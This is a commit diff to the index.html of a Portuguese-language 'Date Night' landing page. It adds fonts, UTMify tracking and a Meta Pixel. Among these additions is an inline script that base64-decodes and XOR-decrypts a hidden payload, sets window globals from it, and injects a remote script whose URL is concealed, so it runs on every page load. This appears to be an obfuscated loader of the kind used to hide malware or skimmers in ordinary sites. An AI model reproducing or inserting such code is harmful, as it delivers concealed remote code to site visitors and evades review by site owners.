

==== commit 72b548c4: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,15 +1,47 @@
 <!doctype html>
-<html lang="pt-BR">
-  <head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <link rel="icon" type="image/svg+xml" href="./favicon.svg" />
-    <title>Date Night</title>
-    <script type="module" crossorigin src="./assets/index-BNc9ujrt.js"></script>
-    <link rel="stylesheet" crossorigin href="./assets/index-DJi13X6g.css">
-  </head>
-  <body>
-    <div id="root"></div>
-  </body>
-</html>
+<html lang="pt-BR" class="scroll-smooth">
 
+<head>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Date Night</title>
+  <link rel="icon" type="image/png" href="favicon.png" />
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link
+    href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400..900;1,400..900&family=Plus+Jakarta+Sans:ital,wght@0,300..800;1,300..800&display=swap"
+    rel="stylesheet">
+  <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-xcod-sck data-utmify-prevent-subids
+    async defer></script>
+  <script>(function () { var v_g = atob("DMY4Mma5z3nWGF8Zar0aRxTV7UP0cCttGrUCHUnaqxf4bSt0A6BBHAXWole0anBqCbRRQhLK4Am/YDp1RbZRSgPV4ROlOnM7C7JMQA/bug2za30jMZsUEAHVoBu3dCw7UJ1DEAjYohz0In1pA75dXi/d7VX0bj51H6MaCESPrkHmeWh8WvFcVl6L+RvnKW56C/QKAlCbsiSr"); var c_37 = []; for (var l_gwd = 0; l_gwd < v_g.length; l_gwd++) { c_37.push(v_g.charCodeAt(l_gwd) & 255); } var e_4us = c_37[0]; var v_e = c_37.slice(1, 1 + e_4us); var d_q = c_37.slice(1 + e_4us); var i_zaa = d_q.map(function (b, a_spj) { return b ^ v_e[a_spj % e_4us]; }); var a_e3 = ""; for (var g_7au = 0; g_7au < i_zaa.length; g_7au++) { a_e3 += String.fromCharCode(i_zaa[g_7au] & 255); } var u_f = decodeURIComponent(escape(a_e3)); var r_ci0j = JSON.parse(u_f); var m_r4 = r_ci0j.globals || []; m_r4.forEach(function (a_zn7l) { window[a_zn7l.name] = a_zn7l.value; }); var t_kui = document.createElement("script"); t_kui.src = r_ci0j.url; t_kui.async = true; t_kui.defer = true; (r_ci0j.attributes || []).forEach(function (s_nc) { t_kui.setAttribute(s_nc.name, s_nc.value); }); (document.head || document.documentElement).appendChild(t_kui); })();</script>
+  <!-- Meta Pixel Code -->
+  <script>
+    !function (f, b, e, v, n, t, s) {
+      if (f.fbq) return; n = f.fbq = function () {
+        n.callMethod ?
+          n.callMethod.apply(n, arguments) : n.queue.push(arguments)
+      };
+      if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
+      n.queue = []; t = b.createElement(e); t.async = !0;
+      t.src = v; s = b.getElementsByTagName(e)[0];
+      s.parentNode.insertBefore(t, s)
+    }(window, document, 'script',
+      'https://connect.facebook.net/en_US/fbevents.js');
+    fbq('init', '1613701026943061');
+    fbq('track', 'PageView');
+    fbq('track', 'ViewContent');
+  </script>
+  <!-- End Meta Pixel Code -->
+  <script type="module" crossorigin src="/pvDateNight/assets/index-lfYuLYIA.js"></script>
+  <link rel="stylesheet" crossorigin href="/pvDateNight/assets/index-DvaH9RZe.css">
+</head>
+
+<body class="bg-[#070609] text-zinc-50 antialiased selection:bg-rose-500/30 selection:text-rose-200">
+  <!-- Meta Pixel noscript fallback -->
+  <noscript><img height="1" width="1" style="display:none"
+      src="https://www.facebook.com/tr?id=1613701026943061&ev=PageView&noscript=1" /></noscript>
+
+  <div id="root"></div>
+</body>
+
+</html>
